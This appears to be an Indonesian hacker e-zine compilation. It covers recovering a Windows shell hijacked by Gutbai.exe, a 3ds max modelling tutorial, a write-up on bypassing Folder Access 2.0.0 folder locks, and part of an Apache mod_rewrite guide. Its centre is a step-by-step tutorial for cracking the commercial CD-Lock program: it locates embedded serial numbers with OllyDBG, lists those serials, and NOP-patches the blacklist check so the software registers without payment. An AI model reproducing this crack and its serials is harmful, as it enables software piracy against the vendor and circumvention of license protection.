Maka dari itu anda tidak mempunyai shell tapi mempunyai logon yang valid, karena MSGina sudah dieksekusi terlebih dahulu. TaskManager tidak bisa dibuka, sama halnya dengan Registry Editor (Regedit) karena telah di blok.

Solusi#

Banyak cara untuk mengembalikan shell asli anda, seperti menggunakan media boot CD, disket, USB, dll.

Yang pada dasarnya mengganti value registry yang telah diganti oleh aplikasi tsb.

Berhubung kita menggunakan media boot, maka tidak dapat mengubah Registry secara langsung. Diperlukan aplikasi yang dapat membaca dan mengubah value registry.

Untuk penyimpanan Registry Windows terdapat pada %SystemRoot%\Config\Software (karena HKLM\Software yang kita tuju).

Dianjurkan menggunakan aplikasi yang sifatnya GUI (Graphical User Interface) dalam mengubah registry supaya memudahkan recovery. Penulis menggunakan CD Recovery XP 1.00 Build On PEBuilder yang didalamnya sudah terintegrasi Regedit bawaan.

UNTuk mendapatkan atau mengetahui cara membuat CD tsb bisa menghubungi penulis.

Cara Recovery:

1. Buka Regedit dari Run
2. Browse HKEY_LOCAL_MACHINE
3. Pilih File pada menu dan pilih Load Hive (File Type : Hive File)

4. Browse ke Drive windows anda (biasanya C
5. Browse ke `C:\Windows\System32\Config`, lalu pilih file Software
6. Akan muncul kotak input box, Buat nama key baru misal HKEY_BARU
7. Browse ke `HKEY_BARU\Microsoft\Windows\CurrentVersion\policies\system` lalu hapus value Shell
8. Browse ke `HKEY_BARU\Microsoft\Windows NT\CurrentVersion\Winlogon` lalu ganti value Shell menjadi Explorer.exe
9. Pilih File pada menu dan pilih Export
10. Save 1 folder dengan file software tadi, misal dengan nama software2. Jangan lupa untuk memilih selected branch : `HKEY_LOCAL_MACHINE\HKEY_BARU`
11. Pilih File pada menu dan pilih UnLoad Hive
12. Browse ke `C:\Windows` lalu hapus file `gutbai.exe`
13. Browse ke folder `C:\Windows\System32\Config`, lalu hapus file Software dan rename file software2 menjadi software
14. Reboot Komputer anda

Bila pada komputer anda masih tidak dapat membuka Task Manager atau Regedit dapat menggunakan file `repair.inf`:

* BUka Notepad lalu ketikkan :

```
-----Start Here-----
[Version]
Signature="$Chicago$"
Provider=the_killer_team

[DefaultInstall]
DelReg=del

[del]
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\System,DisableRegistryTools
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\System,DisableTaskMgr
-----End Here-----
```

Klik kanan pada file repair.inf tsb dan pilih Install.

Kesimpulan#

Aplikasi Gutbai.exe menghilangkan shell anda dengan menggantinya dengan aplikasi itu sendiri. Apakah ini termasuk “celah” pada Windows?

Kalo menurut penulis ini bukanlah suatu celah, tetapi hanya membuat Explorer.exe tidak Load. Cara Recovery tidak perlu dilakukan dengan Go back, deep freeze atau instal ulang.

Dengan menggunakan CD Recovery XP Bikin sendiri kita dapat menanggulangi masalah tsb.

Penutup#

Penulis bukanlah Hacker Sejati, melainkan seorang yang masih belajar tentang dunia Teknologi Informasi. Sudah banyak E-zine yang menyebutkan apa itu seorang hacker Sejati atau Elite atau apapun namanya. Bila ingin benar-benar mengexploitasi suatu celah OS, ada baiknya mempelajari apa itu shellcode, payload dan exploit.

Penulis tidak meragukan kemampuan author Gutbai.exe dalam pemograman, alangkah baiknya bila kemampuan tsb digunakan untuk kebaikan bersama =) =).

Great People Prove Themselve With ACT, Not Talking Around

Teknik mudah cracking CD-Lock (UNTUK SEMUA VERSI!!!) buatan PC- Magic Software



Written by : NeMeSiS_ByTe (16-september-2006)

NeMeSiS_ByTe said thanx atas semua tanggapan dan sambutan hangat teman-teman yang telah memadati email NeMeSiS_ByTe (wuih, saking banyaknya jadi mirip SPAM! ternyata banyak yang pengen jadi Reverser :)). Bagi yang merasa emailnya belum terbalas.. maaf ya?! NeMeSiS_ByTe masih sibuk neh.. biasa usaha cari kerja kanan-kiri, siapa tau ada lowongan peternakan!

Oke.. pada kesempatan kali ini NeMeSiS_ByTe akan menunjukkan teknik cracking yang lain, dengan judul or tema “Teknik mudah cracking CD-Lock (UNTUK SEMUA VERSI!!!) buatan PC-Magic Software”, dengan sutradara sekaligus sebagai artisnya yaitu NeMeSiS_ByTe (cowok dari malang yang keren pool, rek!!) Kali aja ada produser beneran, trus NeMeSiS_ByTe diajak syuting film.. gitu loh! :). Saya akan menjelaskan “NFO” dari software yang satu ini, CD-Lock memiliki fitur keren yang mampu mengunci CD Anda, sehingga tanpa adanya password yang tepat maka orang lain akan kesulitan melihat isi CD Anda.. cool huh?! Menurut penglihatan NeMeSiS_ByTe secara paranormal CD-Lock ini menggunakan media proteksi jin cewek sexy dari botol Aladin :), kalo menurut penglihatan NeMeSiS_ByTe sebagai reverser/cracker CD-Lock ini menggunakan semacam kunci hash or algoritma enkripsi SHA256, gitu! So lumayan safety-lah! Kalo harga bandrolnya seh sekitar \$29.95 (lebih mahal dari harga “CD” cewek) bagi yang mampu sebaiknya beli, bagi yang belum mampu kayak Saya, terpaksa nge-crack lagi.

Sebagai catatan hingga saat artikel ini ditulis masih belum ada serial or crack yang benar-benar FULL WORKING untuk CD-Lock baik di AstalavistaBox ataupun yang lain. Yang ada seh crack release bego yang gak pernah bisa dipake, hasil kerja dari para cracker or lamer iseng yang pengen terkenal aja (FUCK-‘EM-ALL)

Sebelum memulai acara, seperti biasa sebaiknya Anda memahami terlebih dahulu karakteristik program CD-Lock ini:

Trial period SHIT-WARE hanya sampai 30 hari

Terdapat proteksi untuk mendeteksi serial bukan hak milik (maksudnya misal kalo Anda carder trus nge-garong serial orang lain, serial gak akan bisa dipake)

Program dibuat dengan VB (untuk exe-nya) dan MSVC (untuk DLL-nya)

Proteksi berdasar Serial Number aja tanpa nama User.

Nag screen registrasi setiap kali program dijalankan -- bikin sebel aja! :(

Semua hal yang perlu dipersiapkan :

Targetnya CD-Lock dari PC-Magic Software versi terbaru v06.03.1 coz NeMeSiS_ByTe pake ini (kalo Anda punya versi yang lama or mungkin lebih baru.. bisa juga koq, it's oke!), softwarenya grab aja di <http://www.cd-lock.com/> or <http://www.pc-magic.com/> or cari via google :)

OllyDBG v1.10 debugger dan disassembler 32bit paling keren abad ini, grab aja di <http://www.ollydbg.de/> or kalo mau yang lebih lengkap dan keren grab aja "OllyDBG v1.10 Olly's Terror" di situs NeMeSiS_ByTe

Kacamata minus tapi keren (seperti yang NeMeSiS_ByTe pake neh!), Teh manis, Pisang goreng, lagu Ratu dengan suara si seksi mulan yang ugh...!he3x! dan yang gak kalah pentingnya Foto keren NeMeSiS_ByTe yang imut banget! Apalagi kalo dipajang di kamar mandi cewek or dipake buat jimat cari jodoh:)

Kalo Anda pernah mendengar dari seseorang yang mengatakan bahwa nge-crack software berbasis VB itu mudah, sebenarnya orang yang pernah mengatakan hal itu adalah orang yang sama sekali gak ngerti apa-apa:(! VB merupakan kompiler khas dengan output yang lumayan aman dibanding C++ or lainnya apalagi jika programmernya orang yang tepat or minimal skill-nya standart, sebaliknya jika programmernya suka ngantuk or terlalu preventive akibatnya VB bisa jadi tumbal :). Teknik ini murni kreasi NeMeSiS_ByTe sendiri (I'M NOT A PLAGIARIST) so dijamin belum pernah ada cracker yang pake teknik ini!!! Cara Saya selalu eksentrik dan yang pasti seperti biasanya, sengaja dipermudah untuk belajar para pemula (NeMeSiS_ByTe baik hati dan peduli para pemula, but not for LAMER!). Disini Saya tidak akan melakukan modifikasi yang cukup berarti tapi hanya memanfaatkan serial aja, ketimbang mubazir. Modifikasi call or jump.. capek deh!

Logika dari teknik NeMeSiS_ByTe kali ini adalah memanfaatkan “KEBAIKAN HATI” dengan tracing serial dari software yang dirancang salah kaprah oleh vendor, sehingga akibat pengamanan yang berlebihan menghasilkan “BACKDOOR” yang diharapkan NeMeSiS_ByTe :).

Langkah cracking-nya :


1st, install dulu dong programnya.. coz kalo cuma diliatin, capek dech... :), kalo sudah coba buka OllyDBG-nya klik ikon bergambar folder di pojok kiri atas, kemudian pilih file cd-lock.exe. WUZZ... Anda akan melihat tampilan dalam assembly, Hexa, etc. Oya sebelum itu ada baiknya Anda mem-backup terlebih dahulu file cd-lock.exe agar Anda bisa mengulang lagi jika Anda mengalami kesalahan.

Nah, kita sudah masuk dunia lain versi Reverser :), Silakan diliatin sebentar. Wuih, disini banyak kata-kata aneh ya?! Bosen tuh!! Coz yang ada cuma angka dan instruksi assembly.. cerita porno-nya gak ada lagi, upz :)! but tenang dulu, jangan bunuh diri dulu, pren.. Ingat hutang Anda yang 10rb ke NeMeSiS_ByTe kemaren buat bayar angkot belum lunas, he3x!!

Disini kita akan melakukan tracing Serial Number.. caranya gimana, man?! Ehm, coba Anda klik kanan mouse, next pilih “Search for”, lalu pilih “All referenced text strings”. Lihat scene 1 aja kalo bingung, oche?!

Next, Anda akan menemui karakter yang agak lumayan sekarang seperti gambar

dibawah, semakin banyak kode yang bertuliskan “ASCII” dan “UNICODE” maka semakin baik, coz itu sebagai tanda bahwa nih program sudah agak jinak dan bisa diajak berinteraksi dengan bahasa manusia bukan lagi bahasa planet, padahal tanpa kita ancam (mungkin program-nya takut diajak berantem yach, he3x!). Dari sini para master dan



Scene 1. All referenced text strings

teman-teman 311t3 pasti tau apa yang harus dkerjakan, so sebaiknya gak usah diterusin baca artikel ini.. silahkan baca majalah playboy aja, oke!

Next, bagi yang belum mengerti or para pemula.. let's go on! Sekarang coba Anda gulir ke atas or ke bawah,

disitu ada banyak informasi berharga.

Mau tau?! Coba Anda gulir ke bagian paling atas sampai mentok.

Kemudian klik kanan, pilih "Search for text",

kalo sudah ketikkan "3007", jangan check

menu "Case sensitive", lalu klik "OK"... Kalo belum ketemu tekan CTRL+L terus sampai Anda mendapatkan hasil seperti scene 2 dibawah ini (lihat UNICODE yang Saya blok).

Tau gak?! Angka itu adalah Serial Number asli CD-Lock yang ternyata disimpan dalam program, dan selalu diakses memori. Cepet catat Serial Number-nya 3007-2733-2584-0445! Lalu exit dari OllyDBG.. Pencarian Serial Number begitu mudah bukan?! Kalo gak percaya silahkan Anda coba register CD-Lock. BRENK.. Bravo berhasil terdaftar!!!

PUSH 004250F0	UNICODE "75"
PUSH 004250FC	UNICODE ",,"
PUSH 00425008	UNICODE "300E-4339-9503-0586"
PUSH 00425034	UNICODE "100E-5337-5200-248."
PUSH 00425060	UNICODE "700E-7238-3180-448."
PUSH 0042508C	UNICODE "300E-3936-7219-0335"
PUSH 004250B8	UNICODE "7007-6235-6545-3247"
PUSH 004250E4	UNICODE "3007-2733-2584-0445"
PUSH 00425E10	UNICODE "400E-7937-7115-4298"
PUSH 00425E3C	UNICODE "376E-1508-0306-8425"
MOV EDI, 00424314	UNICODE "374E1"
MOV EDI, 00424324	UNICODE "38851"
MOV EDI, 0041A75C	UNICODE "39257529"
MOV EDI, 0041A7E4	UNICODE "39257529"

Scene 2. Hasil tracing Serial Number

Oya, sedikit NFO coba Anda exit CD-Lock yang sudah diregister tadi trus coba jalankan sekali lagi... loh, koq minta register lagi?! Sori Saya emang sengaja pengen sedikit ngerjain Anda (maklum masa kecil kurang bahagia :)), but jangan marah dulu dong, tuh muka jangan dilipat gitu biar gak tambah jelek coz aslinya khan dah jelek :)! Mungkin banyak dari Anda yang bertanya koq serialnya meskipun valid tapi gak bisa FULL WORKING?!! Yup, tentu aja coz itu serial yang sengaja di-listing oleh vendor agar gak bisa dipake lagi oleh orang-orang seperti kita :), serial itu hasil dari brute force dan carding, man!!!! (Well, peace regards untuk para Carders!)

Okay, sekarang NeMeSiS_ByTe akan memberitahu cara menonaktifkan proteksi itu.

Coba Anda buka OllyDBG lagi, Ulangi seperti langkah cracking pada point no.2. Kalo sudah Anda gulir ke bagian paling atas sampai mentok (Ingat yang paling atas!!!).

Kemudian klik kanan, pilih "Search for text", kalo sudah ketikkan "3007", jangan check menu "Case sensitive", lalu klik "OK"... Anda akan menjumpai tampilan seperti pada scene 3 dibawah ini:

Setelah itu klik 2X pada address yang Saya blok., Anda akan berada pada editor disassembly (lihat gambar dengan UNICODE di-blok color hijau). Next, kalo sudah sampai situ coba Anda blok seperti pada scene 4, caranya pake SHIFT+Klik atau SHIFT+↓.


Next, saatnya Patching, klik kanan pada address yang sudah di-blok tadi kemudian pilih "Binary", lalu pilih "Fill with NOPs" (lihat scene 5). Ehm, bagi yang belum ngerti kenapa



Scene 3. Hasil Tracing Address

seh koq diganti pake NOP or 90?!? dalam assembly NOP itu ibaratnya exist but gak boleh diproses agar nanti pengecekan cuma numpang lewat aja pas proses pengecekan Serial, gimana keren khan?!:) Contoh NOP ada di scene 6.

Kalo sudah sekarang simpan hasil crack dengan cara klik kanan pilih "Copy to executable", lalu pilih "All modifications".. kalo ada tampilan protez klik aja "Copy all", setelah itu akan muncul jendela kecil (lihat scene 7) coba Anda klik kanan disitu pilih "Save file" trus pilih save kalo ada konfirmasi overwrite pilih "Yes".




Scene 4. Serial Number Blok


Kalo semua sudah okay.. coba Anda jalankan program CD-Lock dan register dengan serial "3007-2733-2584-0445".

Brenk.. bisa register tuh! Coba Anda exit lalu jalankan lagi Cd-Lock, gimana?! Gak ada Nag screen khan yang minta register lagi khan?! Kalo masih gak yakin dengan trik Saya, coba Anda lihat di menu About dan Your registration key:!)! Ehm, Akhirnya bisa juga punya software keren tanpa harus korupsi...

Sekedar catatan jangan hiraukan address yang ada pada scene, konsen aja ke-isi-nya coz berdasar percobaan di beberapa komputer terdapat perubahan address maktum assembly! NeMeSiS_ByTe cantumkan juga Serial Number



Scene 5. How to Fill with NOPs



Scene 6. Sampel NOPs

yang lain sebagai referensi :

8006-4339-9503-0586, 1006-5337-5200-2481, 7006-7238-3180-4481, 8008-3936-7219-0335, 7007-6235-6645-3247, 3007-2733-2584-0445, 4006-7937-7115-4298, 6906-7831-2825-4482.

Teknik crack-nya sama cuma UNICODE patch-nya aja yang beda, tergantung serial mana yang mau dipake. Kalo Anda mau bikin keygen terserah, dari Listing Serial khan bisa

dipake dan dicari Algoritma-nya.. kalo Saya seh males bikin keygen, enakan pandangi cewek cakep:). Tempat penyimpanan Serial CD-Lock ini setelah diregister ada di C:\WINDOWS dengan nama cd-lock.ini. Sebagai referensi or pencerahan aja kalo Anda bingung, NeMeSiS_ByTe juga menyertakan Sampel Cracked yang sudah jadi serta Patch, Grab it! Ehm, kayaknya sampai disini dulu artikel dari Saya.. kalo ada hal baru dan ada waktu luang, InsyaAllah ntar Saya posting lagi deh! Buat teman-teman yang selalu berbagi ilmu.. God Bless US! Love, Peace, Emphaty regards from NeMeSiS_ByTe. Long live for us, Reverser! :)

Reach Me at:

<http://www.geocities.com/nemesisbyte>

Scream at Me to:

nemesisbyte@yahoo.com

NeMeSiS_ByTe do not support piracy. All NeMeSiS_ByTe crack release intended for evaluation purposes only. If you want to



Scene 7. Jendela kecil konfirmasi simpan

use this software for a long times, please BUY IT!!! Sometimes your money can save the author's life. Distributed this release in your CD, etc is ILLEGAL ACTS!!!

About NeMeSiS_ByTe :

NeMeSiS_ByTe is a member and part of AstalavistaBOX, sarjana peternakan yang suka main band, dan masih pengangguran. Gak pernah kuliah or sekolah or kursus yang berhubungan dengan dunia komputer.

NeMeSiS_ByTe Thanx to :

Allah SWT + Rasul SAW (terima kasih atas semua ilmu dan dosaku, ampuni khilafku, terimalah sujudku), Mom+Dad terima kasih untuk semuanya.. maaf tagihan internetnya selalu bengkok, Bro+Sys trims karena selalu mendukung kakak, My Sweetiest EKY.. I LOVE YOU - tetaplah menjadi bintang di langit (This one dedicated to you), GreenDay, Cradle Of Filth, Komik Doraemon, Band Underground-ku.

NeMeSiS_ByTe Greetz to :

All 311t3 master my sunbeam, FEUERRADER (AHTeam), All member of ARTeam (We're same..huh?!?), All friends in Polish+China+Iranian Cracker, Teddy Rogers+Hawk 7 (SnD Team), diablo2002, Ghosthunter, syd, blak ViPER, kilobyte/ScareByte.. kirimin cewek jerman for me+cariin gue kerjaan:~!, anak tk, gue biasa lead gitar+drum+vocal, Founder of TFT's Team thanks for the offering and attention!!!, S'to Wijaya, Kurniawan ^family_code^ (ternyata umur kita sama:~)), semua temen2 di Indonesia khususnya di kota Malang (In my real life, who never read this), All Reverser, Cracker, Coder, Unpacker, Artist, n' Hacker.. Keep Rockin'!

NeMeSiS_ByTe commentz to :

PC-Magic Software sorry about this shit, why don't you try to change the line with the same line, so all have the same lines and overlaid.. perhaps it could fix your CD-Lock, got it?!

All developer and software vendors, thank you for the opportunities and job offerings for me (you know who you are), I don't mean to refused it but I can't matched the point for my life, and I have a big deal with my soul :(, I'm so sorry.. dude.

Hawk 7 (Snd Team) interrupt for your crack release Hex Workshop Editor v4.23, forgot something or what?! I've been fixed and replaced it! Grabbed it at Astalavista and learned it:).

-----EOF-----

Membuat Kaleng Bir Xcode dengan 3ds max6

By : yulle



Buka program 3ds max6, kemudian buat silinder dijendela TOP dengan radius 50, height 150, height segments 10 dan cap segments 10. (Lihat gambar 1)


Kemudian untuk membuang objek dalam silinder, klik menu edit/clone kemudian dari kotak dialog yang keluar klik OK, dan terbentuk objek silinder02.

Klik tombol Select and Uniform Scale.


Pastikan objek silinder02 terpilih.

Tekan tombol F12 pada keyboard untuk menampilkan jendela Scale Transform Type-In. Ubah nilai % dalam grup Offset:screen dari 100 menjadi 90. Tempatkan di tengah objek silinder02. (Lihat Gambar 2)

Klik objek silinder02, kemudian klik tab Create dan geometri Ubah pilihan combo Standard Primitives menjadi Compound Objects. klik tombol Boolean dalam rollout Object Type. klik tombol Pick Operand B. Kemudian langsung klikkan pada objek silinder01. (Lihat Gambar 3)



Gambar 1



Gambar 2


Klik jendela TOP dan klik Min\Max Toggle untuk memperbesar jendela TOP. Ubah objek silinder menjadi Editable Mesh dengan cara klik kanan objek silinder Convert To: Convert to Editable Mesh. Klik Fence Selection Region terletak di dalam Rectangular Selection Region. Klik vertex untuk menyeleksi. Seleksi dengan klik memutar. (Lihat gambar 4)

Klik tombol Select and Non Uniform Scale dalam Select and Uniform Scale. Tekan tombol F12 pada keyboard untuk menampilkan jendela Scale Transform Type-In. Ubah nilai % dalam grup Offset: screen Z dari 100 menjadi 75. Klik tombol Select and Uniform Scale. Ubah nilai % dalam grup Offset:screen dari 100 menjadi 110. (Lihat gambar 4).


Kemudian seleksi vertex seluruh ujung atas dan bawah (Cuma ujung atas dan bawah bukan keseluruhan objek). Klik Select and Uniform Scale. Tekan tombol F12 pada keyboard. Ubah nilai % dalam grup Offset:screen dari 100 menjadi 95.

Tutup jendela Scale Transform Type-In, klik kembali vertex untuk menonaktifkan vertex dan klik tombol Min\Max Toggle untuk kembali ke jendela standard.


Klik tombol Modify pada kolom Modifier List pilih MeshSmooth pada Interactions isi 2 (Lihat gambar 5)



Gambar 3




Gambar 4




Gambar 5

Klik jendela TOP dan klik Min\Max Toggle untuk memperbesar jendela TOP. pada tab Modify klik Editable Mesh dan klik vertex untuk menyeleksi vertex. Seleksi vertex, bentuk seperti gambar 6, titik merah merupakan vertex terseleksi. Setelah terseleksi seperti digambar, seleksi satu titik di tengah diantara titik yang terseleksi tadi dan Delete, untuk membuat lubang pada silinder. Kita bisa menyeleksi vertex satu persatu dengan cara menekan tombol Control pada keyboard sambil meklik vertex.



Gambar 6

Kaleng sudah terbentuk, sekarang tinggal mengaplikasikan material. Tekan tombol M pada keyboard yang berguna membuka jendela Material Editor. Klik kotak Standard dan pilih Raytrace. Kemudian klik warna abu-abu samping Diffuse: akan keluar jendela Color Selector, isi kotak Value dengan nilai 255. Klik warna hitam samping Reflect isi Red, Green, dan Blue dengan nilai 40. Klik warna hitam samping Luminosityt isi Red, Green, dan Blue dengan nilai 35. (Lihat gambar 7)



Gambar 7

Untuk mengaplikasikan material klik pada Assign Material to Selection dan pastikan objek silinder terpilih. Lihat gambar 7 silinder menjadi putih.

Untuk mengaplikasikan logo Xcode kita harus sudah punya logo Xcode dalam bentuk gambar atau dalam format JPG. BMP dll, Jika belum punya anda bisa download gambarbixcode di <http://www.yogyafree.net> gratis.

Klik jendela Left dan klik Min\Max Toggle untuk memperbesar jendela Left. . Klik Fence Selection Region, Pada tab Modify klik Editable Mesh dan klik tab Polygon, seleksi silinder seperti pada gambar 8. setelah terseleksi tekan tombol M pada Keyboard, klik

bulatan seperti bola, samping bulatan warna putih. Klik kotak kecil samping warna abu-abu pada Diffuse: akan keluar jendela Material /Map Browser kemudian klik Bitmap akan keluar jendela dimana kita akan mengambil gambar yang akan kita gunakan. Setelah ketemu file gambar yang akan digunakan klik OK. (Lihat gambar 8)

Klik pada Assign Material to Selection dan Show Map In Viewport untuk mengaplikasikan gambar pada objek silinder.


Tutup jendela Material, klik kembali Editable Mesh biar tidak aktif dan kembali ke jendela Standard dengan meklik Min\Max Toggle.

Kaleng bir Xcode sudah jadi kita tinggal memosisikan yang tepat dan diRender Cara merender klik pada jendela Perspective klik menu Rendering/Render atau tekan F10 pada Keyboard, klik single pada Time Output dan klik Render atau juga bisa klik Quick Render berlogo kendi berwarna hijau. (Lihat gambar 9)


Kita bisa menambahkan sendiri objek yang kita suka, misal memberi objek Box dibawah silinder biar seperti meja atau mengcopy objek silinder dengan cara tekan Shift pada keyboard bersamaan itu drag objek yang mau dicopy.

OK Selamat mencoba jika ada tulisan, kata-kata atau petunjuk yang kurang dimengerti saya minta maaf dan mohon dimaklumi karena saya baru belajar menulis.

Penulis : yulle (yulledans@yahoo.co.id)



Gambar 8



Gambar 9

Kelemahan Folder yang di lock Software Folder Access version : 2.0.0


Sebenarnya mungkin tulisan ini lebih tepat dikasih judul kelemahan Folder Access version 2.0.0

Lagi Iseng-iseng nyari software untuk protek folder biar ngak bisa dibuka. instal Folder Guard keren sih tapi sayang Cuma punya yang trial ngak da cracknya...,keinget cd Yogyakarta Express yang baru dapet kemaren gratisan dari Mbak Desy (maksih ya mbak desy).utek-utek ketemu deh software Folder Acces di folder Kumpulan tools untuk security.langsung install deh,trus milih folder yang mau diprotek,kayaknya keren .


Trus aku coba buka windows explorer buat ngeliat efeknya,oo....oo.. ternyata folder yang diprotek kelitan mencolok banget,bahaya bisa memancing penasan user lain untuk ngeliat isinya (walaupun dengan usaha yang keras,kalo aku sih he..he..), foldernya iconnya berubah kayak brankas (icon Folder Access) dan namanya di tambahin string aneh.

Tak liat lagi programnya siapa tau ada setingan untuk membuatnya lebih secure,mungkin karna Free Version kali ya ngak da setingan apa-apa fiturnya serba minim.

Uniknya Software ini folder yang di protek bila dibuka menampilkan isi dari Control Panel.




Timbul ide aneh klo nama foldernya di robah gimanaya. Ternyata nama foldernya ngak bisa di rename muncul error message.




Ide aneh lagi nih gimana klo String aneh dinam folder di hapus oo..ooo. ngak bisa juga. Sekarang aku coba nambahin folder lain yang di protek coba satu folder dulu deh.

Trus coba lagi ide iseng tadi ganti nama folder yang diprotek, folder pertama yang diprotek (abang) ngak bisa diapaapain direname atau di hapus string aneh dibelakang nama folder, tapi folder kedua yang di perrotek (adek) bisa di rename (binggo...hore...) isi dari folder kedua yang diprotek bisa dilihat.





Pada Folder Tree (sebelah kiri) folder kedua yang di protek (adek) pada child treenya masih terlihat isi dari Control Panel tapi coba liat di sebelah kanannya isi dari folder kedua (adek) yang diprotek terlihat.

Aku coba lagi untuk folder ketiga dan keempat, semuanya sama isinya dapat dilihat dengan merename atau menghapus string aneh pada nama folder.



Jadi sekarang ngertikan coy ternyata Cuma folder pertama aja yang terlindungi secara baik sedangkan untuk folder kedua dan seterusnya ngak. Kalo di peratiin string aneh yang ditambahkan software dibelakang folder yang di protek (dilock) semuanya sama baik untuk folder pertama maupun seterusnya (mungkin disini kali ya letak masalahnya).

Pada windows xp yang menggunakan antar muka bahasa Indonesia kelemahan ini tidak terjadi. Pada tulisan ini SO yang digunakan windows xp sp2.



Mohon maaf ni ya klo sulit dimegerti ato bahasanya membingungkan dan muter-muter.

Tulisan ini dibuat hanya sebagai sharing pengetahuan yang mungkin ngak da artinya. moga tulisan ini bayak membantu dan menjadi bahan yang menarik untuk di diskusikan dan acuan untuk mengexplore lebih jauh. Trim's moga bermanfaat.. amin.

[Abang Linuxer]

Mod_rewrite pada Apache

Muh Hasan Tanjung
recosmic@gmail.com



Pernah tidak Anda melihat suatu link seperti ini:

- www.supermall.com/product/detail/cam-12.html
- singsue.wordpress/archive/2006/05/12/suatu_malam_yang_indah.html
- www.detik.com (link yang dimiliki detik.com)
- www.kompas.com (link yang dimiliki kompas.com)

Tentunya link diatas lebih mudah diingat dan dibacanya juga oleh kita sebagai pengunjung, selain itu juga search engine seperti google.com dan yahoo.com akan indexing halaman web menjadi lebih mudah dan sering. Hal ini bisa juga dibilang sebagai salah satu SEO (Search Engine Optimizing) dan cleans URL. Pasti kita bertanya-tanya bagaimana merubah link yang panjang menjadi begitu simplenya dan tidak perlu menggunakan struktur suatu bahasa pemrograman.

Kita akan coba membahas bagaimana merubah link yang panjang menjadi begitu simple dan clean URL. Jika Anda menggunakan server Apache maka hal ini dapat dilakukan dengan menambah suatu modul yang dibuat oleh Ralf S. Engelschall yaitu mod_rewrite (www.engelschall.com/sw/mod_rewrite).

Mod_rewrite digunakan merubah URL menggunakan perintah-perintah rewriting engine (berdasarkan parser REGEX) yang diminta on the fly (secara langsung). Untuk menggunakan modul ini minimum versi yang dibutuhkan adalah Apache v 1.2 atau versi yang terbaru. Anda dapat menginstall mod_rewrite sebagai modul pada server Anda.

Install mod_rewrite pada Apache

Sebelum menginstall modul ini cek dulu apakah modul ini sudah terinstall apa belum dengan menggunakan `phpinfo()` jika anda menggunakan php sebagai web programming. Pada bagian Loaded Modules akan tampak modul apa saja yang terinstall, carilah kata-kata mod_rewrite jika ada maka anda tidak perlu install modul tersebut, jika belum maka persiapkan diri untuk menginstallnya.

Status module yang di load apa saja apache2handler	
Apache Version	Apache/2.0.58 (Win32) PHP/5.1.4
Apache API Version	20020903
Server Administrator	webmaster@localhost
Hostname:Port	localhost:80
Max Requests	Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts	Connection: 300 - Keep-Alive: 15
Virtual Server	No
Server Root	C:/wamp/Apache2
Loaded Modules	core mod_win32 mpm_winnt http_core mod_so mod_access mod_actions mod_alias mod_asis mod_auth mod_autoindex mod_cgi mod_dir mod_env mod_map mod_include mod_isapi mod_log_config mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_php5

Penulis menggunakan Apache/2.0.58, PHP/5.1.4, WAMP bundle server dengan Win XP sebagai system operasinya sehingga akan dijelaskan konfigurasi berdasarkan konfigurasi tersebut. Untuk menginstall modul ini cari file httpd.conf untuk WAMP terdapat pada "C:/wamp/Apache2/conf/" sedangkan jika anda

menggunakan Apache biner cek "C:/apache/conf". Buka file tersebut dengan editor yang Anda sukai, notepad, wordpad, dreamweaver, dll. Cari baris kata yang mengandung mod_rewrite, file httpd.conf saya kata mod_rewrite terdapat pada baris 165.

```

123 #
124 # Dynamic Shared Object (DSO) Support
125 #
126 # To be able to use the functionality of a module which was built as a DSO you
127 # have to place corresponding 'LoadModule' lines at this location so the
128 # directives contained in it are actually available _before_ they are used.
129 # Statically compiled modules (those listed by 'httpd -l') do not need
130 # to be loaded here.
131 #

165 # LoadModule rewrite_module modules/mod_rewrite.so

```

Kemudian hilangkan tanda # pada baris tersebut sehingga menjadi:

```

165 LoadModule rewrite_module modules/mod_rewrite.so

```

Simpan file httpd.conf tersebut kemudian restart Apache Anda, maka module mod_rewrite siap digunakan. Untuk memastikan kembali cek dengan phpinfo().

Menjalankan Misi

Setelah instalasi modul selesai maka selanjutnya adalah membuat agar Apache on the fly merewrite URL kita sesuai keinginan maka harus menulis rule-rule nya dalam file yang namanya ".htaccess", ingat nama filenya ".htaccess" bukan "sesuatu.htaccess" atau "httaccess.httaces". File .htaccess selain untuk menuliskan mod_rewrite bisa juga

digunakan untuk proteksi suatu file atau directory dan sebagainya. Cara membuat filenya gampang-gampang saja, buka editor Anda dan save as dengan nama ".htaccess".

Jika anda menghosting ke suatu provider biasanya kita tidak diperbolehkan menggunakan file tipe ini ".htaccess", maka tanya provider anda untuk mengijinkannya dan jelaskan alasannya secara baik-baik. Jika Anda menggunakan di localserver sebagai test maka konfigurasi file ini ada dalam https.conf, cari lokasi direktori dimana Anda meletakkan file-file internet Anda. File internet saya tarus di "E:/hasan/internet" sedangkan untuk konfigurasi awal "C:/apache/htdocs".

```
253 <Directory "E:/hasan/internet">
267 Options Indexes FollowSymLinks
274 AllowOverride all #yang harus Anda rubah
280 Order Allow,Deny
281 Allow from all
284 </Directory>
```

Bagian ini untuk membatasi penggunaan ".htaccess" pada server, untuk keamanan biasanya di setting "None" dalam hal ini untuk tes fungsi mod_rewrite maka rubah menjadi "All".

Setelah semua persiapan telah dilakukan maka siap deh bertempur dengan segala kekuatan. Sekarang buka file .htaccess Anda untuk mengecek apakah bisa digunakan dan tulis code dibawah ini lalu save.

```
Options +FollowSymLinks
RewriteEngine On
RewriteRule google http://www.google.com/? [R,L]
```

Panggil browser Anda dan ketik localhost/google atau www.namadomain.com/google, jika langsung redirect ke halaman google.com berarti mod_rewrite Anda berjalan sesuai rencana, sekarang tinggal menyesuaikan sesuai kebutuhan Anda.

Setelah menginstall mod_rewrite pada Apache, sekarang kita akan mencoba langsung praktek dengan menuliskan contoh sederhana beserta penjelasan ringan.

Buatlah file .htaccess

Buka editor Anda lalu save dengan nama .htaccess, ingat bukan file.htaccess atau yang lainnya, karena tidak akan dibaca oleh Apache.

Menulis rule mod_rewrite

Bagian ini merupakan hal yang bisa dibilang ”mudah” jika Anda sudah biasa :), tapi untuk gampangnya ikutin aja deh. Kita akan mencoba bedah kode dibawah ini

```
Options +FollowSymLinks -MultiViews
RewriteEngine On
RewriteRule ^categories/$ index.php?category=categories [L]
```

Options +FollowSymLinks –MultiViews

Tambahkan perintah ini pada setiap awal perintah, tapi bisa juga tidak.

RewriteEngine On

